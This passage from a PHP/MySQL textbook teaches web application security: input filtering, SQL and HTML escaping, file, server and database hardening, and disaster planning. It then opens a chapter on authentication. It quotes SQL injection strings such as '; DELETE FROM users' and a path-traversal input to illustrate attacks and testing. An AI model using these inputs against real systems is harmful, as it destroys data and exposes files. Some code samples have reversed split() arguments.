gender=I+like+cookies.
```

If we were to then write the following code:

```
<?php
echo "
The user's gender is: ".$_POST['gender']. ".
";
?>
```

We might find ourselves somewhat confused later on. A much better strategy is to actually verify that the incoming value is actually one of the expected/permitted values, as follows:

```
<?php
switch ($_POST['gender']) {
   case 'Male':
    case 'Female':
    case 'Other':
        echo "<p align=\"center\">Congratulations!
            You are: ".$_POST['gender']. ".";
    break;
   default:
        echo "
            <span style=\"color: red;\">WARNING:</span>
        Invalid input value for gender specified.";
   break;
}
```

There is a little bit more code involved here, but we can at least be sure we are getting correct values, and this becomes a lot more important when we start handling data values more financially sensitive than a user's gender. As a rule, we cannot ever assume that a value from a form will be within a set of expected values—we must check first.

#### Filtering Even Basic Values

HTML form elements have no types associated with them and most simply pass strings (which may, in turn, represent things such as dates, times, or numbers) to the server. Thus, if you have a numeric field, you cannot assume or trust that it was truly entered as such. Even in environments where particularly powerful client-side code can try to make sure that the value entered is of a particular type, there is no guarantee that the values will not be sent to the server directly, as we saw in the previous section.

An easy way to make sure that a value is of the expected type is to cast or convert it to that type and then use that value, as follows:

```
$number_of_nights = (int)$_POST['num_nights'];
if ($number_of_nights == 0)
{
    echo "ERROR: Invalid number of nights for the room!";
    exit;
}
```

If we have the user input a date in some localized format, such as mm/dd/yy for users in the United States, we can then write some code to make sure it is a real date using the PHP function called checkdate. This function takes a *month*, *day*, and *year* value (4digit years), and indicates whether they, combined, form a valid date:

```
// split is mbcs-safe via mbstring (see chapter 5)
$mmddyy = split($_POST['departure_date'], '/');
if (count($mmddyy) != 3)
{
  echo "ERROR: Invalid Date specified!";
  exit;
}
// handle years like 02 or 95
if ((int)$mmddyy[2] < 100)
{
  if ((int)$mmddyy[2] > 50)
    $mmddyy[2] = (int)$mmddyy[2] + 1900;
  else if ((int)$mmddyy[2] >= 0)
    $mmddyy[2] = (int)$mmddyy[2] + 2000;
  // else it's < 0 and checkdate will catch it
}
```

```
if (!checkdate($mmddyy[0], $mmddyy[1], $mmddyy[2]))
{
   echo "ERROR: Invalid Date specified!";
   exit;
}
```

By taking the time to filter and validate the input, we can not only help ourselves out for natural error-checking that we should be doing in the first place (such as verifying whether a departure date for a plane ticket is a valid date), but we can also help improve the security of our system.

#### Making Strings Safe for SQL

One other case where we want to process our strings to make them safe is to prevent SQL injection attacks, which were mentioned when first looking at using MySQL in PHP. In these attacks, the malicious user tries to take advantage of poorly protected code and user permissions to execute extra SQL code that we do not necessarily want them to. If we are not careful, a username of

kitty\_cat; DELETE FROM users;

could become quite a problem for us.

You can use two primary ways to prevent this sort of security breach:

- Filter and escape all strings sent to database servers via SQL. Use the mysql\_ escape\_string, mysqli::real\_escape\_string or mysqli\_real\_escape\_string functions.
- Make sure that all input conforms to what you expect it to be. If our usernames are supposed to be up to 50 characters long and include only letters and numbers, we can be sure that "; DELETE FROM users" at the end of it is probably something we would not want to permit. Writing the PHP code to make sure input conforms to the appropriate possible values before we even send it to the database server means we can print out a much more meaningful error than the database would give us (were it checking such things), and reduce our risks.

The *mysqli* extension has the added security advantage of allowing only a single query to execute with the mysqli\_query or mysqli::query methods. To execute multiple queries, you have to use the mysqli\_multi\_query or mysqli::multi\_query methods, which helps us prevent the execution of additional potentially harmful statements or queries.

#### **Escaping Output**

Of nearly equal importance to filtering our input is what we'll call *escaping our output*. After we have user values in our system, it is critical that we be sure that these cannot do any damage or cause any unintended consequences. We do this by using a couple of key functions to ensure that values cannot be mistaken by the client web browser for anything other than display text.

There are those applications where you might take the input that a user has specified and then display that input on a page. Pages where users can comment on a published article or message board systems are perfect examples of where this might occur. In these situations, we need to be careful that users do not inject malicious HMTL markup into the text that they input.

One of the easiest ways to do this is to use the htmlspecialchars function or the htmlentities function. These functions take certain characters they see in the input string and convert them to HTML *entities*. In short, an HTML entity is a special character sequence, begun with the ampersand character ( & ), used to indicate some special character that cannot easily be represented in HTML code. After the ampersand character comes the entity name and then a terminating semicolon ( ; ). Optionally, an entity can be an ASCII key code specified by # and a decimal number, such as / for the forward slash character ( / ).

For example, because all markup elements in HTML are demarcated by < and > characters, it could prove difficult to enter them in a string for output to the final content (because the browser will default to assuming they delineate markup elements). To get around this, we use the entities < and &gt;. Similarly, if we want to include the ampersand character in our HTML, we can use the entity &. Single and double quotes are represented by ' and " respectively. Entities are converted into output by the HTML client (web browser) and are thus not considered part of the markup.

The difference between htmlspecialchars and htmlentities is as follows: The former defaults to only replacing &, <, and >, with optional switches for single and double quotes. The latter, on the other hand, replaces anything that can be represented by a named entity with such. Examples of such entities are the copyright symbol  $\bigcirc$ , represented by ©, and the Euro currency symbol \_, represented by €. It will not convert characters to numeric entities, however.

Both functions take as their second parameter a value to control whether to convert single and double quotes to entities, and both functions also take as their third parameter the character set in which the input string is encoded (which is vital for us, because we want this function to be safe on our UTF-8 strings). Possible values for the second parameter are the following:

- ENT\_COMPAT—Double quotes are converted to " but single quotes are left untouched.
- ENT\_QUOTES—Both single and double quotes are converted, to ' and " respectively.
- ENT\_NOQUOTES (the default value)—Neither single nor double quotes are converted by this function.

Consider the following text:

If we run it through the following PHP script (we run the nl2br function on the output string strictly to ensure that it is formatted nicely in the browser):

<?php

```
$str = htmlspecialchars($input_str, ENT_NOQUOTES, "UTF-8");
echo nl2br($str);
$str = htmlentities($input_str, ENT_QUOTES, "UTF-8");
echo nl2br($str);
```

?>

We would see the following text output:

```
<p align="center"&gt;The user gave us "15000?".&lt;/p&gt;<br />
<br />
&lt;script type="text/javascript"&gt;<br />
// malicious JavaScript code goes here.<br />
&lt;/script&gt;&lt;p align=&quot;center&quot;&gt;The user gave us
&quot;15000&euro;&quot;.&lt;/p&gt;<br />
<br />
&lt;script type=&quot;text/javascript&quot;&gt;<br />
// malicious JavaScript code goes here.<br />
&lt;/script&gt;
```

And it would look as follows in the browser:

```
The user gave us "15000?".
<script type="text/javascript">
// malicious JavaScript code goes here.
</script>The user gave us "15000?".
<script type="text/javascript">
// malicious JavaScript code goes here.
</script>
```

Note that the htmlentities function replaced the symbol for the Euro currency symbol ( ) with an entity (€), whereas htmlspecialchars left it alone.

For those situations where we would like to permit users to enter some HTML, such as a message board where people might like to use characters to control font, color, and style (bold or italicized), we will have to actually pick our way through the strings to find those and not strip them out.

#### **Code Organization**

There are those who would argue that any file that is not directly accessible to the user from the Internet should not find a place in the document root of the website. For example, if the document root for our message board website is /home/httpd/messageboard/www, we should place all our include files and any other files we write for the site in some place such as /home/httpd/messageboard/code. Then, in our code, when we want to include those files, we can write:

require\_once('../code/user\_object.php);

The reasons for this degree of caution come down to what happens when a malicious user makes a request for a file that is not a .php or .html file. Many web servers will default to dumping the contents of that file to the output stream. Thus, if we were to keep user\_object.php somewhere in the public document root, and the user were to request it, the user might see a full dump of our code in the web browser. This would let the user see the implementation, get at any intellectual property we might have in this file, and potentially find exploits that we might have missed.

To fix this, we should be sure that the web server is configured to only allow the request of .php and .html files and that requests for other types of files should return an error from the server.

Similarly, any other files, such as password files, text files, configuration files, or special directories, are likely best kept away from the public document root. Even if we think we have our web server configured properly, we might have missed something, or if, in the future, our web application is moved to a new server that is not properly configured, we might be exposed to exploitation.

If we have allow\_url\_fopen enabled in our php.ini, then we could theoretically include or require files from remote servers. This would be another possible point of security failure in our application, and we would do well to avoid including files from separate machines, especially those over which we do not have full control. We should likewise not use user input when choosing which files to include or require, as bad input here could also cause problems.

#### What Goes in Your Code

Many of the code snippets we have shown thus far for accessing databases have included in the code the database name, username, and user password in plain text, as follows:

```
$conn = @new mysqli("localhost", "bob", "secret", "somedb");
```

Although this is convenient, it is slightly insecure in that if crackers were to get their hands on our .php file, they would have immediate access to our database with the full permissions that the user bob has.

Better would be to put the username and password in a file that is not in the document root of the web application, and include it in our script, as follows:

<?php

```
// this is dbconnect.php
$db_server = 'localhost';
$db_user_name = 'bob';
$db_password = 'secret';
$db name = 'somedb';
```

?>

<?php

?>

We should think about doing the same thing for other similarly sensitive data for which we might want an additional layer of protection.

#### File System Considerations

PHP was designed with the capability to work with the local file system in mind. There are two concerns for us:

- Are any files we write to the disk going to be visible by others?
- If we expose this functionality to others, are they going to be able to access files we might not want them to access, such as /etc/passwd?

We will have to be careful to not write files with wide open security permissions, or place them in a location whether other users of a multiuser operating system, such as the various flavors of UNIX, could get access to them. Additionally, we want to be extremely careful when we let users enter the name of a file they would like to see. If we had a directory in our document root (c:\ Program Files\Apache Software Foundation\Apache2.2.htdocs\) with a bunch of files we were granting users access to, and they input the name of the file they wanted to view, we could get into trouble if they asked to see

..\..\php\php.ini

This would let them learn about our PHP installation and see whether any obvious weaknesses exist to exploit. Again, the fix to this problem is easy: if we do accept user input, make sure we filter it aggressively so as to avoid any problems of these sorts. For the preceding example, removing any instances of ... would certainly help prevent this problem, as would any attempt at an absolute path such as c:\mysql\my.ini.

#### Code Stability and Bugs

We mentioned this briefly before, but your web application is neither likely to perform well nor be terribly secure if the code has not been properly tested, reviewed, or is so complicated as to be full of bugs. This should not be taken as an accusation at all, but rather as an admission that all of us as programmers are fallible, as is the code we write.

When a user connects to a website, enters a word in the search dialog (for example, "defenestration"), and clicks Search, the user is not going to have great confidence in the robustness or security of it if the next thing the user sees is

¡Aiee! This should never happen. BUG BUG BUG !!!!

If we plan from the beginning for the stability of our application, we can effectively reduce the likelihood of problems due to human error. Ways in which we can do this are as follows:

- Complete a thorough design phase of our product, possibly with prototypes. The more people we have reviewing what we plan to do, the more likely we are to spot problems even before we begin. This is also a great time to do usability testing on our interface.
- Allocate testing resources to our project. So many projects skimp on this, or hire perhaps one tester for a project with 50 developers. *Developers do not typically make good testers!* They are very good at making sure their code works with the correct input, but less proficient at finding other problems. Major software companies have a ratio of developers to testers of nearly 1:1, and although it may not be likely that our bosses would pay for that many testers, some testing resources will be critical to the success of the application.

- Have your developers use some sort of testing methodology. This might not help us find all the bugs that a tester would, but this will definitely help the product from *regressing*—a phenomenon in which problems or bugs that were fixed some time ago are reintroduced because of other code changes. Developers should not be allowed to commit recent changes to the project unless all the unit tests continue to succeed.
- Monitor the application as it runs after it is deployed. By browsing regularly through the logs, looking at user/customer comments, you should be able to see if any major problems or possible security holes are cropping up. If so, you can act to address them before they become more serious.

#### Execution Quotes and exec

We briefly mentioned a feature previously called the *shell command executor* or *execution quotes*. This is basically a language operator via which you can execute arbitrary commands in a command shell (some flavor of sh under UNIX-like operating systems or cmd.exe under Windows) by enclosing the command in back quotes (`)—notice that they are different from regular single quotes ('). The key is typically located in the upper-left of English-language keyboards and can be quite challenging to find on other keyboard layouts.

Execution quotes return a string value with the text output of the program executed.

If we had a text file with a list of names and phone numbers in it, we might use the grep command to find a list of names that contain "Smith" .grep is a UNIX-like command that takes a string pattern to look for and list of files in which to find it. It turns those lines in those files that match the pattern to find.

grep [args] pattern files-to-search...

There are Windows versions of grep, and Windows does in fact ship with a program called findstr.exe, which can be used similarly. To find people named "Smith", we could execute the following:

```
<?php
```

```
// -i means ignore case
$users = `grep -i smith /home/httpd/www/phonenums.txt`;
// split the output lines into an array
// note that the \n should be \r\n on Windows!
$lines = split($users, "\n");
foreach ($lines as $line)
{
```

?>

```
// names and phone nums are separated by , char
$namenum = split($lines, ',');
echo "Name: {$namenum[0]}, Phone #: {$namenum[1]}<br/>\n";
}
```

If you ever allow user input to the command placed in back quotes, you are opening yourselves to all sorts of security problems and will need to filter the input heavily to ensure the safety of your system. At the very least, the escapeshellcmd function should be used. To be certain, however, you might want to restrict the possible input even more.

Even worse, given that we normally want to run our web server and PHP in a context with lower permissions (we will see more about this in following sections), we might find ourselves having to grant it more permissions to execute some of these commands, which could further compromise our security. Use of this operator in a production environment is something to be approached with a great amount of caution.

The exec and system functions are very similar to the execution quotes operator, except that they execute the command directly instead of executing it within a shell environment and do not always return the full set of output that the execution quotes return. They do share many of the same security concerns, and thus also come with the same warnings.

## Securing Your Web Server and PHP

In addition to worrying about code security, the installation and configuration of our web server with PHP is also a large security concern. Much software that we install on our computers and servers comes with configuration files and default feature sets designed to show off the power and usefulness of the software. It assumes that we will work on disabling those portions that are not needed and/or that are less secure than may be needed. Tragically, many people do not think to do this, or do not take the time to do it properly.

As part of our approach to dealing with security "holistically," we want to be sure that our web servers and PHP are indeed properly configured. Although we cannot give a full presentation of how to secure each and every web server or extension in PHP you might use, we can at least provide some key points to investigate and point you in the correct direction for more advice and suggestions.

#### Keep Software Up-to-Date

One of the easiest ways to help the security of your system is to ensure that you are always running the latest and most secure version of the software you are using. For PHP, the Apache HTTP Server, and Microsoft's Internet Information Server (IIS), this means going to the appropriate website (http://www.php.net, httpd.apache.org, or www.microsoft.com/iis) on a semiregular basis and looking for security advisories, new releases, and browsing through the list of new features to see if any are indeed security-related bug fixes.

#### Setting Up the New Version

Configuration and installation of some of these software programs can be time consuming and require a good number of steps. Especially on the UNIX versions where you install from sources, there can be a number of other pieces of software you have to install first, and then a good number of command-line switches required to get all the right modules and extensions enabled.

This is important: Make yourself a little installation "script" you follow whenever you install a newer version of the software. That way you can be sure you do not forget something important, which will only cause troubles later on. The number of steps is typically such that it is highly unlikely that our brains will remember every exact detail each time we run through an installation.

#### Deploying the New Version

Installations should *never* be done directly on the production server for the first time. You should always have a practice or test server to which you can install the software and web application and make sure everything still works. Especially for a language engine such as PHP, where some of the default settings change between versions, you will absolutely want to run through a series of test suites and practice runs before you can be sure that the new version of the software does not adversely affect your application.

Note that you do not necessarily need to go out and spend thousands of dollars on a new machine to practice the setup and configuration. Many programs that allow you to run an operating system within yours, such as VMware, Inc.'s VMware or Microsoft's VirtualPC software, will let you do this within the current operating system you are running.

After you have verified that the new version of the software works well with your web application, you can deploy it to production servers. Here you should be absolutely sure that the process is either automated or again scripted on paper (or disk) so that you can follow an exact sequence of steps to replicate the correct server environment. Some final testing should be done on the live server to make sure that everything has, indeed, gone as expected (see Figure 16.2).



Figure 16.2 The process of upgrading server software.

#### Browse the php.ini file

If you have not yet spent much time browsing through the php.ini, now is a good time to load it into a text editor and look through its contents. Most of the entries in the files have adequate comments above them describing their use. They are also organized by feature area/extension name; all mbstring configuration options have names starting with mbstring, whereas those pertaining to sessions (Chapter 23, "Using Session Control in PHP") have session prefixed.

There are a large number of configuration options for modules that we do not ever use, and if those modules are disabled, we do not have to worry about the options—they will be ignored. For those modules we do use, however, it is important to look through the documentation in the PHP Online manual (http://www.php.net/manual) to see what options that extension offers and what the possible values are.

Again, it is highly recommended that we either make regular backups of our php.ini file or write down what changes we have made so that when we install new versions, we can be sure that the correct settings are still there.

The only trick to these settings it that if you choose to use legacy software written in PHP, it may very well require that register\_globals and/or register\_long\_arrays be turned on. In this case, you must decide whether using the software is worth the security risk. You can mitigate this risk by checking frequently for security patches and other updates for such software.

#### Web Server Configuration

After we are comfortable with the way we have configured the PHP language engine, we look next at the web server. Each server tends to have its own security configuration process, and we list those for the most popular two servers: Apache HTTP Server and Microsoft IIS.

#### **Apache HTTP Server**

The httpd server tends to come with a reasonably secure default installation, but there are a few things we will want to double-check before running it in a production environment. The configuration options all go in a file called httpd.conf, which tends to be in the /conf subdirectory of the base installation of httpd (that is, /usr/local/apache/

conf or C:\Program Files\Apache Software Foundation\Apache2.2\conf).You should definitely make sure that you have read the appropriate security sections in the online documentation for the server (http://httpd.apache.org/docs-project).

In addition, you should do the following:

- Make sure that httpd runs as a user without super-user privileges (such as nobody or httpd on UNIX). This is controlled by the User and Group settings in httpd.conf.
- Make sure that the file permissions on the Apache installation directory are set correctly. On UNIX, this involves making sure that all the directories except for the document root (which defaults to using the htdocs/ subdirectory) are owned by root and have permissions of 755.
- Make sure the server is set up to handle the correct number of connections. For users of the 1.3.x versions of httpd, you will want to set the value of MaxClients to some reasonable number of clients that can be processed at one time (the default value of 150 is reasonable, but if you expect a higher load, you may want to increase it). For Apache 2.x versions, where there is multithreading, you will want to check the value of ThreadsPerChild (the default of 50 is reasonable).
- Hide files that you do not want seen by including appropriate directives in httpd.conf. For example, to exclude .inc files from being seen, you could add the following:

```
<Files ~ "\.inc$">
Order allow, deny
Deny from all
</Files>
```

Of course, as mentioned previously, we will want to move these files out of the document root for the specified website outright.

#### Microsoft IIS

Configuring IIS does not revolve around settings files as much as the Apache HTTP Server does, but there are still a number of things we should do to help secure our IIS installation:

- Avoid having websites reside on the same drive as the operating system.
- Use the NTFS file system and spend the time to remove write permissions from appropriate locations.
- Delete all the files that are installed by IIS into the document root by default. Chances are you will not use a vast majority of these files (if not all of them). Large amounts of content are installed in the \inetpub directory, which, if you do not use the online configuration tools (and you should not—use the iisadmin utility instead), you will not need.

• Avoid using common names. Large numbers of automated programs out there look for scripts and programs in obvious subdirectories of our document root, such as Scripts/, cgi-bin/, bin/, and so on.

Again, reading the documentation for IIS to learn more about recommended security procedures is highly recommended.

#### **Commercially Hosted Web Applications**

There is one group of users for whom the problem of security on virtual servers is a bit more problematic—those users running their web applications on a commercial PHP/MySQL hosting service. On these servers, you likely will not have access to php.ini, and you will not be able to set all the options you would like. In extreme cases, some services will not even allow you to create directories outside of your document root directory, depriving us of a safe place to put our include files. Fortunately, most of these companies want to remain in business, and having an insecure design is not a good way to keep customers.

To be certain, you can and should do a number of things as you look into a service and deploy your web applications with them:

- Before you even select the service, look through their support listings. Better services will have complete online documentation (we even found a few with excellent dynamic tutorials) that show you exactly how your private space is configured. You can get a feel for what restrictions and support you will have by browsing through these.
- Look for hosting services that give you entire directory trees, not just a document root. Although some will state that the root directory of your private space is the document root, others will give you a complete directory hierarchy, where public\_html/ is where you place your content and executable PHP scripts. On these, you could safely create an includes/ directory. This will help us ensure that people cannot see the contents of our .inc files.
- Try to find out what values they have used in php.ini. Although many will probably not print these on a web page or email you the file, you can ask their support personnel questions such as whether safe mode is turned on, and which functions and classes are disabled. You can also use the ini\_get function to see setting values. Sites not using safe mode or without any functions at all disabled will worry us more than those with some reasonable sounding configuration.
- Look at what versions of the various pieces of software they are running. Are they the most recent ones? If you cannot see the output of something such as phpinfo, use a service such as Netcraft (http://www.netcraft.com), which will tell you which software a particular site is running. *Make sure that they are indeed running PHP5*!

• Look for services that offer trial periods, money-back guarantees, or some other way of seeing firsthand how your web applications will run before committing to using them for a longer period of time.

## **Database Server Security**

In addition to keeping all of our software up-to-date, we can do a few things to keep our databases more secure as well. Again, although a complete treatment of security would require a full book for each of the database servers against which we might write our web applications, we will give some general strategies here to which we should all pay attention.

#### Users and the Permissions System

Spend the time to get to know the authentication and permissions system of the database server that you have chosen to use. A surprising number of database attacks succeed simply because people have not taken the time to make sure this system is secure.

Make sure that all accounts have passwords. One of the first things you do with any database server is make sure that the database super user (root) has a password. Ensure that these passwords do not contain words that are from the dictionary. Even passwords such as *44horseA* are much less secure than passwords like *F193!!x12@*. For those worried about the ease with which passwords can be memorized, consider using the first letter of all the words in a particular sentence, with some pattern of capitalization, such *as* IwTbOtIwTwOt, from "It was the best of times, it was the worst of times" (*A Tale of Two Cities*, by Charles Dickens).

Many databases (including older versions of MySQL) will be installed with an anonymous user with more privileges than you would probably like. While investigating and becoming comfortable with the permissions system, make sure that any default accounts do exactly what you want them to do, and remove those that do not.

Make sure that only the super-user account has access to the permissions tables and administrative databases. Other accounts should have only permissions to access or modify strictly those databases or tables they need.

To test it out, try the following, and verify that an error occurs:

- Connect without specifying a username and password.
- Connect as root without specifying a password.
- Give an incorrect password for root.
- Connect as a user and try to access a table for which the user should not have permission.
- Connect as a user and try to access system databases or permissions tables.

Until you have tried each of these, you cannot be sure that your system's authentication system is adequately protected.

#### Sending Data to the Server

As we have said repeatedly throughout this book (and will continue to do so), never send unfiltered data to the server. By using the various functions provided by the database extensions to escape strings (such as mysqli\_real\_escape\_string or mssql\_ escape\_string), we give ourselves a basic level of protection.

However, as we have seen elsewhere, we should do more than just rely on this function, and do data type checking for each field from an input form. If we have a username field, we probably want to be sure that it doesn't contain kilobytes of data as well as characters we do not want to see in user names. By doing this validation in code, we can provide better error messages and can reduce some of the security risk to our databases. Similarly, for numeric and date/time data, we can verify the relative sanity of values before passing them to the server.

Finally, we can use prepared statements on those servers where it is available, which will do much of the escaping for us and make sure that everything is in quotes where necessary.

Again, there are tests we can do to make sure that our database is handling our data correctly:

- Try entering values in forms such as '; DELETE FROM HarmlessTable', and so on.
- For fields such as numbers or dates, try entering garbage values such as '55#\$888ABC' and make sure that you get an error back.
- Try to enter data that is beyond whatever size limits you have specified and verify that an error occurs.

#### Connecting to the Server

There are a few ways we can keep our database servers secure by controlling connections to them. One of the easiest is to restrict from where people are allowed to connect. Many of the permissions systems used in the various database management systems allow you to specify not only a username and password for a user, but also from which machines they are allowed to connect. If the database server and web server/PHP engine are on the same machine, it most certainly makes sense to allow only connections from 'localhost', or the IP address used by that machine. If our web server is always on one computer, there is absolutely nothing wrong with allowing users to connect to the database only from that machine.

Many database servers are incorporating into their features the capability to connect to them via encrypted connections (usually using a protocol known as Secure Sockets Layer, or SSL). If you ever have to connect with a database server over the open Internet, you absolutely want to use an encrypted connection if available. If not, consider using a product that does *tunneling*, a fiendishly clever idea in which a secure connection is made from one machine to another, and TCP/IP ports (such as port 80 for HTTP or 25 for SMTP) are routed over this secure connection to the other computer, which sees the traffic as local.

Finally, you should be sure that the number of connections that the database server is configured to handle at any given time is greater than or exceeds the number of connections that the web server and PHP are going to be able to spawn. We mentioned previously that the 1.3.x series of Apache HTTP Server releases default to being able to launch up to 150 servers. With the default number of connections allowed in my.ini for MySQL set to 100, we already have a mismatched configuration.

To fix this we should definitely make the following modification in our my ini file:

max\_connections=151

We have allocated one extra because MySQL always saves one of the connections for the root user. That way, even when the server is fully loaded, the super user can log in and take action.

#### Running the Server

When running the database server, we can take a number of actions to help keep it safe. First and foremost, we should never run it as the super user (root on UNIX, administrator on Windows). If the server were to ever become compromised, our entire system would be in jeopardy. In fact, MySQL refuses to run as the super user unless you force it to (which, again, is discouraged).

After you have set up the database software, most programs will then have you go and change the ownership and permissions on the database directories and files to keep them away from prying eyes. Make sure that this is done, and that the database files are not still owned by the super user (in which case the nonsuper-user database server process might not even be able to write to its own database files).

Finally, when working with the permissions and authentication system, create users with the absolute minimum set of permissions. Instead of creating users with a broad set because "they might need that some day," create them with the least number possible, and add permissions only when they are absolutely needed.

## Protecting the Network

There are a few ways in which we can protect the network in which our web application resides. Although the exact details of these are beyond the scope of this book, they are reasonably easy to learn about and will protect more than just your web applications.

#### **Install Firewalls**

Just as we need to filter all the input that comes into our web application written in PHP, we also need to filter all the traffic that comes at our network, whether it be into our corporate offices or a data center in which we are hosting our servers and applications.

You do this via a firewall, which can be software running on a known operating system such as FreeBSD, Linux, or Microsoft Windows, or it can be a dedicated appliance you purchase from a networking equipment vendor. A firewall's job is to filter out unwanted traffic and block access to those parts of our network that we want left alone.

The TCP/IP protocol, on which the Internet is based, operates on ports, with different ports being dedicated to different types of traffic (for example, HTTP is port 80). A large number of ports are used strictly for internal network traffic and have little use for interaction with the outside world. If we prohibit traffic from entering or leaving our network on these ports, we reduce the risk that our computers or servers (and therefore our web applications) will be compromised.

#### Use a DMZ

As we mentioned earlier in this chapter, our servers and web applications are not only at risk of attack from external customers, but also from internal malicious users. Although these latter attackers will be fewer and farther between, they often have the potential to do more damage via having intimate knowledge of how the company works.

One of the ways to mitigate this risk is to implement what is known as a demilitarized zone, or DMZ. In this, we isolate the servers running our web applications (and other servers, such as corporate email servers) from both the external Internet and the internal corporate networks, as shown in Figure 16.3.

#### **Demilitarized Zone**



Figure 16.3 Setting up a demilitarized zone (DMZ).

DMZs have two major advantages:

- They protect our servers and web applications from internal attacks as well as external attacks.
- They protect our internal networks even further by putting more layers of firewalls and security between our corporate network and the Internet.

The design, installation, and maintenance of a DMZ is something that should be coordinated with the network administrators for the location where you will be hosting your web application.

#### Prepare for DoS and DDoS Attacks

One of the more frightening attacks seen today is the denial of service (DoS) attack, which we mentioned in Chapter 15. Network DOS attacks and the even more alarming distributed denial of service (DDoS) attacks use hijacked computers, worms, or other devices to exploit weaknesses in software installations, or even those inherent within the design of protocols such as TCP/IP themselves to swamp a computer and prevent it from replying to any connection requests from legitimate clients.

Unfortunately, this type of attack is very difficult to prevent and respond to. Some network appliance vendors sell equipment to help mitigate the risks and effects of DoS attacks, but there are no comprehensive solutions against them yet.

Your network administrator, at the very least, should do some research to understand the nature of the problem and the risks that your particular network and installations face. This, in combination with discussions with your ISP (or whomever will be hosting the machines running your ISP) will help prepare you for the eventuality when such an attack does occur. Even if the attack is not directed specifically at your servers, they may end up being victims nonetheless.

## Computer and Operating System Security

The last thing we will worry about protecting is the server computer on which the web application runs. There are a few key ways in which you can and should do this.

#### Keep the Operating System Up-to-Date

One of the easier ways to keep your computer safe is to keep the operating system software up-to-date as much as possible. As soon as you choose a particular operating system for your production environment, you should set into motion a plan for performing upgrades and applying security patches to that operating system. You should also have somebody periodically go and check certain sources looking for new alerts, patches, or updates.

Where exactly you find out about vulnerabilities depends exactly on the operating system software you are using. Typically, this can be done from the vendor from which

you purchase the operating system, especially in the case of Microsoft Windows, Red Hat or SuSE Linux, or Sun Microsystem's Solaris Operating System. For other operating systems, such as FreeBSD, Ubuntu Linux, or OpenBSD, you typically go to the website representing their organized communities and see what latest security fixes they are recommending.

Like all software updates, you should have a staging environment in which you can test the application of these patches and verify their successful installation before performing the operation on any production servers. This lets you verify that nothing has broken in your web application before the problem gets to your live servers.

Being smart with the operating system and security fixes is definitely worth your while: If there is a security fix in the FireWire subsystem of a particular operating system, and your server has no FireWire hardware anywhere inside, it is probably a waste of time to go through the whole deployment process for that fix.

#### Run Only What Is Necessary

One of the problems many servers have is that they come with large amounts of software running, such as mail servers, FTP servers, the capability to work with Microsoft file system shares (via the SMB protocol), and others. To run our web applications, we need the web server software (such as IIS or Apache HTTP Server), PHP and any related libraries, the database server software, and often not much else.

If you are not using any of those other pieces of software, shut them off and disable them for good. That way, you do not have to worry about them being safe. Users of Microsoft Windows 2000 and XP operating systems should definitely run through the list of the services that their server is running and shut off those that are not needed. If in doubt, do some research—it is highly likely that somebody on the Internet has already asked (and received an answer to) what a particular service does and whether it is necessary.

#### Physically Secure the Server

We mentioned previously that one of our security threats is somebody coming into our building, unplugging the server computer, and simply walking off with it. This is, tragically, not a joke. With the average server not being a terribly cheap piece of hardware, the motivations for stealing server computers are not limited to corporate espionage and intellectual theft. Some people might just want to steal the computer for resale.

Thus, it is critical that servers used to run your web applications are kept in a secure environment, with only authorized people given access to it and specific processes in place for granting and revoking access to different people.

## **Disaster Planning**

If you ever want to see a truly blank look, ask your average IT manager what would happen to their servers, or indeed their entire data center, if the building in which it was hosted burned down or was instantly destroyed in a massive earthquake. An alarming percentage of them will have no answer at all.

Disaster (recovery) planning is a critical and frequently overlooked part of running a service, whether it is a web application or anything else (including the day-to-day operations of your business). It is usually a collection of documents or procedures that have been rehearsed for dealing with the questions that arise when one of the following happens (among many):

- Parts of or our entire data center is destroyed in some catastrophic event.
- Our development team goes out for lunch and all are hit by a bus and seriously injured (or killed).
- Our corporate headquarters burns down.
- A network attacker or disgruntled employee manages to destroy all the data on the servers for our web applications.

Although many people do not like to even talk about disasters and attacks for various reasons, the hard reality is that such things actually do occur—fortunately, only rarely. Businesses, however, usually cannot afford the downtime that an event of such magnitude would cause if they were completely unprepared. A business that does millions of dollars a day in business would be devastated if its web applications were shut down for over a week while people not 100% familiar with the setup worked to get the systems up and running again.

By preparing for these events, anticipating them with clear plans of action, and by rehearsing some of the more critical portions of these, a little financial investment up front can save the business from potentially disastrous losses later on when a real problem does strike.

Some of the things we might do to help with disaster planning and recovery include the following:

- Make sure that all data is backed up daily and taken off-site to another facility, so that even if our data center is destroyed, we still have the data elsewhere.
- Have handwritten scripts, also off-site, on how to re-create the server environments and set up the web application. Rehearse this re-creation at least once.
- Have a full copy of all source code necessary for our web application, also in multiple locations.
- For larger teams, prohibit all members of the team from traveling in one vehicle, such as a car or airplane, so that if there is an accident, we will be affected less.
- Have automated tools running to make sure that server operation is normal, and have a designated "emergency operator" who will be responsible for coming in during nonbusiness hours when a problem arises.
- Make arrangements with a hardware provider to have new hardware immediately available in the case that your data center is destroyed. It would be most frustrating to have to wait 4 to 6 weeks for new servers.

## Next

In Chapter 17, "Implementing Authentication with PHP and MySQL," we move beyond security to take a closer look at authentication—allowing users to prove their identity. We look at a few different methods, including using PHP and MySQL to authenticate site visitors.

# 17

## Implementing Authentication with PHP and MySQL

N THIS CHAPTER, WE DISCUSS HOW TO IMPLEMENT various PHP and MySQL techniques for authenticating users.

Key topics covered in this chapter include

- Identifying visitors
- Implementing access control
- Using basic authentication
- Using basic authentication in PHP
- Using Apache's .htaccess basic authentication
- Using mod\_auth\_mysql authentication
- Creating your own custom authentication

## **Identifying Visitors**

The Web is a fairly anonymous medium, but it is often useful to know who is visiting your site. Fortunately for visitors' privacy, you can find out very little about them without their assistance. With a little work, servers can find out quite a lot about the computers and networks that connect to them, however. A web browser usually identifies itself, telling the server what browser, browser version, and operating system a user is running. You can often determine what resolution and color depth visitors' screens are set to and how large their web browser windows are by using JavaScript. Each computer connected to the Internet has a unique IP address. From a visitor's IP address, you might be able to deduce a little about her. You can find out who owns an IP and sometimes make a reasonable guess as to a visitor's geographic location. Some addresses are more useful than others. Generally, people with permanent Internet connections have a permanent address. Customers dialing into an ISP usually get only the temporary use of one of the ISP's addresses. The next time you see that address, it might be used by a different computer, and the next time you see that visitor, she will likely be using a different IP address. IP addresses are not as useful for identifying people as they might at first glance seem.

Fortunately for web users, none of the information that their browsers give out identifies them. If you want to know a visitor's name or other details, you will have to ask her.

